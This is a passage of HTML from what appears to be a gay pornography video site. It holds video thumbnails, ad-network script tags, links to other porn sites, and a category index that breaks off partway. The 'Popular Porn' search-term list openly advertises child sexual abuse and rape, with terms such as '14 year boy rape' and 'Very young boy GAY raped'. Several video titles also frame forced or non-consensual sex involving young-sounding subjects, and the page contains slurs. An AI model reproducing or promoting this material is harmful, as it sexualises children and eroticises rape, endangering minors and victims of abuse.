                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942640795692774/">
                                <img data-sg="3514ed10fedf2ee6" src="/thumbs/774/3824942640795692774_0.jpg" alt="Spike vs Adam" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Spike vs Adam</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 1943 views</li>
                                    <li><i class="la la-cloud-upload"></i> 14.12.2023</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 11:56</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942640573998197/">
                                <img data-sg="3514ed10f1a86475" src="/thumbs/197/3824942640573998197_0.jpg" alt="BEER PONG" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">BEER PONG</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 924 views</li>
                                    <li><i class="la la-cloud-upload"></i> 12.12.2023</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 5:05</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/4345985530480989860/">
                                <img data-sg="3c500ad05f4e96a4" src="/thumbs/860/4345985530480989860_0.jpg" alt="Devin Trez Breeds Jay Alexander in rough DP threeway" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Devin Trez Breeds Jay Alexander in rough DP threeway</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 886 views</li>
                                    <li><i class="la la-cloud-upload"></i> 31.03.2024</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 5:01</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942640731061970/">
                                <img data-sg="3514ed10fb04fed2" src="/thumbs/970/3824942640731061970_0.jpg" alt="older Daddy fucks boy" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">older Daddy fucks boy</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 3884 views</li>
                                    <li><i class="la la-cloud-upload"></i> 18.12.2023</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 19:20</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942639801139218/">
                                <img data-sg="3514ed10c3978012" src="/thumbs/218/3824942639801139218_0.jpg" alt="Daddy fucks me with fat cock" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Daddy fucks me with fat cock</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 2907 views</li>
                                    <li><i class="la la-cloud-upload"></i> 22.12.2023</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 8:25</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942639682800484/">
                                <img data-sg="3514ed10bc89cb64" src="/thumbs/484/3824942639682800484_0.jpg" alt="Young guy stripped &amp; tied to a pole for rugby initiation..." width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Young guy stripped &amp; tied to a pole for rugby initiation...</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 2516 views</li>
                                    <li><i class="la la-cloud-upload"></i> 16.12.2023</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 4:23</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942638761084527/">
                                <img data-sg="3514ed108599866f" src="/thumbs/527/3824942638761084527_0.jpg" alt="Novinho fingiu estar dormindo para ser arrombado" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Novinho fingiu estar dormindo para ser arrombado</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 4915 views</li>
                                    <li><i class="la la-cloud-upload"></i> 18.12.2023</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 1:23</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942638782400854/">
                                <img data-sg="3514ed1086dec956" src="/thumbs/854/3824942638782400854_0.jpg" alt="daddy prison guard barebacks boy" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">daddy prison guard barebacks boy</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 136 views</li>
                                    <li><i class="la la-cloud-upload"></i> 12.12.2023</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 20:46</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942639692053555/">
                                <img data-sg="3514ed10bd16fc33" src="/thumbs/555/3824942639692053555_0.jpg" alt="Twink fetish nipples and fucking hot teen gay boy forcefully movie" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Twink fetish nipples and fucking hot teen gay boy forcefully movie</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 92 views</li>
                                    <li><i class="la la-cloud-upload"></i> 18.12.2023</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 8:00</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942639197043359/">
                                <img data-sg="3514ed109f95ba9f" src="/thumbs/359/3824942639197043359_0.jpg" alt="Twinky twink Sam Truitt fucking bareback" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Twinky twink Sam Truitt fucking bareback</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 5436 views</li>
                                    <li><i class="la la-cloud-upload"></i> 18.12.2023</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 6:00</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942636775613368/">
                                <img data-sg="3514ed100f41a3b8" src="/thumbs/368/3824942636775613368_0.jpg" alt="Brazilian forced by straight" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Brazilian forced by straight</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 12297 views</li>
                                    <li><i class="la la-cloud-upload"></i> 22.08.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 23:15</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942636552601205/">
                                <img data-sg="3514ed1001f6be75" src="/thumbs/205/3824942636552601205_0.jpg" alt="Sir, Don&#039;r Force Me, I&#039;m Not Gay" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Sir, Don&#039;r Force Me, I&#039;m Not Gay</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 88 views</li>
                                    <li><i class="la la-cloud-upload"></i> 18.12.2023</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 8:00</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942637441263923/">
                                <img data-sg="3514ed1036eea933" src="/thumbs/923/3824942637441263923_0.jpg" alt="Novinho pirocudo vandalizando o cuzinho do puto" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Novinho pirocudo vandalizando o cuzinho do puto</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 297 views</li>
                                    <li><i class="la la-cloud-upload"></i> 13.12.2023</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 1:48</div>
                        </div>
                    </div>                                                             
    
                </div>
                
                <div class="avbar-row">
                    
                    <div class="avbar-col">
                        <a href="https://camjke.com/men" target="_blank"><img src="/videojscss/camjke/camjke_gay.png" width="300" height="250" border="0" alt="camjke.com - gay live sex cams"></a>
                    </div>
                    
                    <div class="avbar-col avbar-col-2">
                        <script async src="//go.showmeyouradsnow.com/Z1iovxu7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10516" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="avbar-col avbar-col-3">
                        <script async src="//go.showmeyouradsnow.com/cshvtpH7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10517" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="avbar-col avbar-col-4">
                        <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="avbar-col avbar-col-5">
                        <a href="https://camjke.com/men" target="_blank"><img src="/videojscss/camjke/camjke_gay.png" width="300" height="250" border="0" alt="camjke.com - gay live sex cams"></a>
                    </div>
                    
                    <div class="avbar-col avbar-col-6">
                        <script async src="//go.showmeyouradsnow.com/Z1iovxu7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10516" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                </div>
                
                <div class="pages-row">
                    
                    <ul>
<li><a href="/">1</a></li><li class="active"><a href="/en/index/popular/2/" target="_self">2</a></li><li class="active"><a href="/en/index/popular/3/" target="_self">3</a></li><li class="active"><a href="/en/index/popular/4/" target="_self">4</a></li><li class="next"><a href="/en/index/popular/2/" target="_self" class="next">next<i class="la la-angle-right"></i></a></li>
                    </ul>
                    
                </div>
                 <h2>Most Popular Porn Sites</h2>
                
                <div class="searches-row">
                    
                    <ul>
<li><a href="https://livesexcams9.com"><i class="la la-angle-right"></i> livesexcams9.com</a></li>
<li><a href="https://pornmovies.site"><i class="la la-angle-right"></i> pornmovies.site</a></li>
<li><a href="https://sexvideos.ink"><i class="la la-angle-right"></i> sexvideos.ink</a></li>
<li><a href="https://sexxxx.love"><i class="la la-angle-right"></i> sexxxx.love</a></li>
<li><a href="https://qep.me/"><i class="la la-angle-right"></i> qep.me</a></li>
<li><a href="https://bestpornsites.cc"><i class="la la-angle-right"></i> bestpornsites.cc</a></li>
                    </ul>
                    
                </div>                 
                <h2>Popular Porn</h2>
                
                <div class="searches-row">
                    
                    <ul>
 <li><a href="/en/search/Z2F5IHBvcm5v/" target="_self" title="gay porno"><i class="la la-search"></i> gay porno</a></li>  <li><a href="/en/search/MTYgeWVhciBib3kgcmFwZQ/" target="_self" title="16 year boy rape"><i class="la la-search"></i> 16 year boy rape</a></li>  <li><a href="/en/search/RHJ1Z2dlZCBhbmQgcmFwZWQ/" target="_self" title="Drugged and raped"><i class="la la-search"></i> Drugged and raped</a></li>  <li><a href="/en/search/RmF0aGVyIHJhcGVzIHNvbg/" target="_self" title="Father rapes son"><i class="la la-search"></i> Father rapes son</a></li>  <li><a href="/en/search/Z2F5IHJhcGUgZm9yY2Vk/" target="_self" title="gay rape forced"><i class="la la-search"></i> gay rape forced</a></li>  <li><a href="/en/search/Rm9yZXN0IHJhcGUgZ2F5IGJveQ/" target="_self" title="Forest rape gay boy"><i class="la la-search"></i> Forest rape gay boy</a></li>  <li><a href="/en/search/WW91bmcgZ2F5IHJhcGUgc2V4/" target="_self" title="Young gay rape sex"><i class="la la-search"></i> Young gay rape sex</a></li>  <li><a href="/en/search/R2F5IHBvcm5vIHpvcmxh/" target="_self" title="Gay porno zorla"><i class="la la-search"></i> Gay porno zorla</a></li>  <li><a href="/en/search/MTQgeWVhciBib3kgcmFwZQ/" target="_self" title="14 year boy rape"><i class="la la-search"></i> 14 year boy rape</a></li>  <li><a href="/en/search/VHdpbmsgZm9yY2VkIGdheSBmdWNrZWQ/" target="_self" title="Twink forced gay fucked"><i class="la la-search"></i> Twink forced gay fucked</a></li>  <li><a href="/en/search/YmxhY2sgbWVuIGJydXRhbCB0b3J0dXJlICB3aGl0ZSBib3kgYW5kIG1ha2UgaGltIHRoaWVyIHNsYXZl/" target="_self" title="black men brutal torture  white boy and make him thier slave"><i class="la la-search"></i> black men brutal torture  white boy and make him thier slave</a></li>  <li><a href="/en/search/R2F5IGluY2VzdCByYXBlIHN0cmFpZ2h0IGd1eSByYXBlcyBnYXkgZ3V5/" target="_self" title="Gay incest rape straight guy rapes gay guy"><i class="la la-search"></i> Gay incest rape straight guy rapes gay guy</a></li>  <li><a href="/en/search/Z2F5IGJveSByYXBlZA/" target="_self" title="gay boy raped"><i class="la la-search"></i> gay boy raped</a></li>  <li><a href="/en/search/R2F5IGdhbmcgcmFwZQ/" target="_self" title="Gay gang rape"><i class="la la-search"></i> Gay gang rape</a></li>  <li><a href="/en/search/b2xkIGdheSByYXBlIGJveQ/" target="_self" title="old gay rape boy"><i class="la la-search"></i> old gay rape boy</a></li>  <li><a href="/en/search/bWFpbnN0cmVhbSBmb3JjZWQgZ2F5IHNleA/" target="_self" title="mainstream forced gay sex"><i class="la la-search"></i> mainstream forced gay sex</a></li>  <li><a href="/en/search/amFwYW4gZ2F5IHJhcGU/" target="_self" title="japan gay rape"><i class="la la-search"></i> japan gay rape</a></li>  <li><a href="/en/search/U3RyYWlnaHQsIGJhcmViYWNrLCBicnV0YWwsIGZvcmNlZCwgcmF3LCBjcmVhbSBwaWUsIGFuYWw/" target="_self" title="Straight, bareback, brutal, forced, raw, cream pie, anal"><i class="la la-search"></i> Straight, bareback, brutal, forced, raw, cream pie, anal</a></li>  <li><a href="/en/search/R2F5IGJsYWNrIHJhcGVzIHdoaXRlIGJveQ/" target="_self" title="Gay black rapes white boy"><i class="la la-search"></i> Gay black rapes white boy</a></li>  <li><a href="/en/search/Z2F5IGdhbmdyYXBl/" target="_self" title="gay gangrape"><i class="la la-search"></i> gay gangrape</a></li>  <li><a href="/en/search/R2F5IGRydWdnZWQgYW5kIHJhcGVk/" target="_self" title="Gay drugged and raped"><i class="la la-search"></i> Gay drugged and raped</a></li>  <li><a href="/en/search/R2F5IGZvcmNlZCBnYW5nYmFuZw/" target="_self" title="Gay forced gangbang"><i class="la la-search"></i> Gay forced gangbang</a></li>  <li><a href="/en/search/VmVyeSB5b3VuZyBib3kgR0FZIHJhcGVk/" target="_self" title="Very young boy GAY raped"><i class="la la-search"></i> Very young boy GAY raped</a></li>  <li><a href="/en/search/R2F5IGluY2VzdCByYXBlICBzdHJhaWdodCBndXkgcmFwZXMgZ2F5IGd1eSAgZ2F5IHBvcm4/" target="_self" title="Gay incest rape  straight guy rapes gay guy  gay porn"><i class="la la-search"></i> Gay incest rape  straight guy rapes gay guy  gay porn</a></li>  <li><a href="/en/search/Zm9yY2VkIGdheQ/" target="_self" title="forced gay"><i class="la la-search"></i> forced gay</a></li>  <li><a href="/en/search/MTggeW8gYm95IHJhcGU/" target="_self" title="18 yo boy rape"><i class="la la-search"></i> 18 yo boy rape</a></li>  <li><a href="/en/search/Z2F5IGNyZWFtcGllIHJhcGU/" target="_self" title="gay creampie rape"><i class="la la-search"></i> gay creampie rape</a></li>  <li><a href="/en/search/R2F5IHJhcGUgZm9yY2VkIGFuYWw/" target="_self" title="Gay rape forced anal"><i class="la la-search"></i> Gay rape forced anal</a></li>  <li><a href="/en/search/R2F5IHJhcGUgbW92aWU/" target="_self" title="Gay rape movie"><i class="la la-search"></i> Gay rape movie</a></li>  <li><a href="/en/search/Z2F5IHNsZWVw/" target="_self" title="gay sleep"><i class="la la-search"></i> gay sleep</a></li>  <li><a href="/en/search/RGFkIGFuZCBzb24gZ2F5/" target="_self" title="Dad and son gay"><i class="la la-search"></i> Dad and son gay</a></li>  <li><a href="/en/search/R2F5IGhvc3RlbCBib3kgZm9yY2VkIHBvcm4gdmlkZW8/" target="_self" title="Gay hostel boy forced porn video"><i class="la la-search"></i> Gay hostel boy forced porn video</a></li>  <li><a href="/en/search/QmxhY2sgc3RyYWlnaHQgZm9yY2VkIGdheSBhbmFs/" target="_self" title="Black straight forced gay anal"><i class="la la-search"></i> Black straight forced gay anal</a></li>  <li><a href="/en/search/Zm9yY2VkIGdhbmcgaW50ZXJhY2lhbCBnYXk/" target="_self" title="forced gang interacial gay"><i class="la la-search"></i> forced gang interacial gay</a></li>  <li><a href="/en/search/ZHJ1bmsgZ2F5/" target="_self" title="drunk gay"><i class="la la-search"></i> drunk gay</a></li>  <li><a href="/en/search/WmVuY2kgdmUgMTQgeWFzIGdheSBwb3Jubw/" target="_self" title="Zenci ve 14 yas gay porno"><i class="la la-search"></i> Zenci ve 14 yas gay porno</a></li>  <li><a href="/en/search/R0FZLVRIRU1FRCBSQVBFU0NFTkVTIDIx/" target="_self" title="GAY-THEMED RAPESCENES 21"><i class="la la-search"></i> GAY-THEMED RAPESCENES 21</a></li>  <li><a href="/en/search/QXNpYW4gZ2F5IGJveQ/" target="_self" title="Asian gay boy"><i class="la la-search"></i> Asian gay boy</a></li>  <li><a href="/en/search/QmlnIGJsYWNrIGRhZGR5IHJhcGVzIGdheSBzaXNzeSBmYWdnb3Q/" target="_self" title="Big black daddy rapes gay sissy faggot"><i class="la la-search"></i> Big black daddy rapes gay sissy faggot</a></li>  <li><a href="/en/search/RGFkIGFuZCByZWFsIHNvbg/" target="_self" title="Dad and real son"><i class="la la-search"></i> Dad and real son</a></li>  <li><a href="/en/search/UmFwZSBhbmFsIHlvdW5n/" target="_self" title="Rape anal young"><i class="la la-search"></i> Rape anal young</a></li>  <li><a href="/en/search/WW91bmcgZ2F5IGJydXRhbCBmaXN0aW5n/" target="_self" title="Young gay brutal fisting"><i class="la la-search"></i> Young gay brutal fisting</a></li>  <li><a href="/en/search/R2F5IGJveSBGb3JjZWQgYnkgb2xkIG1hbg/" target="_self" title="Gay boy Forced by old man"><i class="la la-search"></i> Gay boy Forced by old man</a></li>  <li><a href="/en/search/UGFraXN0YW5pIGJveSB0byBib3kgcmFwZQ/" target="_self" title="Pakistani boy to boy rape"><i class="la la-search"></i> Pakistani boy to boy rape</a></li>  <li><a href="/en/search/R2F5IGluY2VzdCByYXBl/" target="_self" title="Gay incest rape"><i class="la la-search"></i> Gay incest rape</a></li>  <li><a href="/en/search/RmFnZ290IHJvdWdo/" target="_self" title="Faggot rough"><i class="la la-search"></i> Faggot rough</a></li>  <li><a href="/en/search/VGVlbiBnYXkgYWJ1c2Vk/" target="_self" title="Teen gay abused"><i class="la la-search"></i> Teen gay abused</a></li>  <li><a href="/en/search/R2F5IGhlbnRhaSByYXBl/" target="_self" title="Gay hentai rape"><i class="la la-search"></i> Gay hentai rape</a></li>  <li><a href="/en/search/bXVzY2xlIGhhaXJ5IGRhZGR5IHJhcGVzIHlvdW5nIHNraW5ueSB0d2luayBib3k/" target="_self" title="muscle hairy daddy rapes young skinny twink boy"><i class="la la-search"></i> muscle hairy daddy rapes young skinny twink boy</a></li>  <li><a href="/en/search/Rm9yY2VkIEJsYWNrIEdheSBSb3VnaCBHYW5nYmFuZw/" target="_self" title="Forced Black Gay Rough Gangbang"><i class="la la-search"></i> Forced Black Gay Rough Gangbang</a></li>   
                    </ul>
                    
                </div>
                
                <h2>Categories Index</h2>
                
                <div class="categories-row">
                
                    <ul>
                        <li>
                            <div>
                                <a href="/en/category/4547215429/Amateur/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Amateur</span>
                                    <span class="total"><i class="la la-video"></i> 283 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/4547280965/Anal/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Anal</span>
                                    <span class="total"><i class="la la-video"></i> 755 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/4547346501/Asian/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Asian</span>
                                    <span class="total"><i class="la la-video"></i> 74 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/4547412037/Ass/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Ass</span>
                                    <span class="total"><i class="la la-video"></i> 276 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/4547477573/Asslick/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Asslick</span>
                                    <span class="total"><i class="la la-video"></i> 51 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/4547608645/BDSM/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> BDSM</span>
                                    <span class="total"><i class="la la-video"></i> 188 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/4546887749/Bears/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Bears</span>
                                    <span class="total"><i class="la la-video"></i> 118 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/4547543109/Big Black Cock/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Big Black Cock</span>
                                    <span class="total"><i class="la la-video"></i> 284 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/4547674181/Black/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Black</span>
                                    <span class="total"><i class="la la-video"></i> 182 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/4547739717/Blowjob/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Blowjob</span>
                                    <span class="total"><i class="la la-video"></i> 691 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/4547149893/Brutal/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Brutal</span>
                                    <span class="total"><i class="la la-video"></i> 37 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/4547805253/Couple/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Couple</span>
                                    <span class="total"><i class="la la-video"></i> 49 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/4547870789/Cumshot/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Cumshot</span>
                                    <span class="total"><i class="la la-video"></i> 311 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/4547936325/Cute/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Cute</span>
                                    <span class="total"><i class="la la-video"></i> 58 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/4546625605/Daddy/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Daddy</span>
                                    <span class="total"><i class="la la-video"></i> 372 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/4548001861/Fetish/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Fetish</span>
                                    <span class="total"><i class="la la-video"></i> 217 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/4547018821/Forced/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Forced</span>
                                    <span class="total"><i class="la la-video"></i> 1317 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/4548067397/Gangbang/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Gangbang</span>
                                    <span class="total"><i class="la la-video"></i> 110 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/4548132933/Group Sex/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Group Sex</span>
                                    <span class="total"><i class="la la-video"></i> 147 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/4548198469/Hairy/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Hairy</span>
                                    <span class="total"><i class="la la-video"></i> 120 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/4548264005/Hardcore/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Hardcore</span>
                                    <span class="total"><i class="la la-video"></i> 334 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/4548329541/Homemade/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Homemade</span>
                                    <span class="total"><i class="la la-video"></i> 66 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/4546756677/Hunk/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Hunk</span>
                                    <span class="total"><i class="la la-video"></i> 340 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/4548395077/Interracial/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Interracial</span>
                                    <span class="total"><i class="la la-video"></i> 191 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/4548460613/Kinky/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Kinky</span>
                                    <span class="total"><i class="la la-video"></i> 12 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/4548526149/Kissing/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Kissing</span>
                                    <span class="total"><i class="la la-video"></i> 32 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/4548591685/Massage/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Massage</span>
                                    <span class="total"><i class="la la-video"></i> 31 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/4548657221/Masturbating/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Masturbating</span>
                                    <span class="total"><i class="la la-video"></i> 16 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/4548722757/Mature/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Mature</span>
                                    <span class="total"><i class="la la-video"></i> 116 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/4546822213/Muscle/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Muscle</span>
                                    <span class="total"><i class="la la-video"></i> 242 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/4548788293/Oral/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Oral</span>
                                    <span class="total"><i class="la la-video"></i> 104 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/4548853829/Orgy/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Orgy</span>
                                    <span class="total"><i class="la la-video"></i> 95 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/4548919365/Outdoor/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Outdoor</span>
                                    <span class="total"><i class="la la-video"></i> 46 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/4548984901/Party/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Party</span>
                                    <span class="total"><i class="la la-video"></i> 23 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/4294967365/Rough/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Rough</span>
                                    <span class="total"><i class="la la-video"></i> 1815 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/4546953285/Slave/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Slave</span>
                                    <span class="total"><i class="la la-video"></i> 56 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/4549050437/Solo/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Solo</span>
                                    <span class="total"><i class="la la-video"></i> 13 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/4549115973/Spanking/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Spanking</span>
                                    <span class="total"><i class="la la-video"></i> 86 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/4549181509/Stud/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Stud</span>
                                    <span class="total"><i class="la la-video"></i> 63 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/4549247045/Tattoo/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Tattoo</span>
                                    <span class="total"><i class="la la-video"></i> 68 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/4549312581/Teen/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Teen</span>
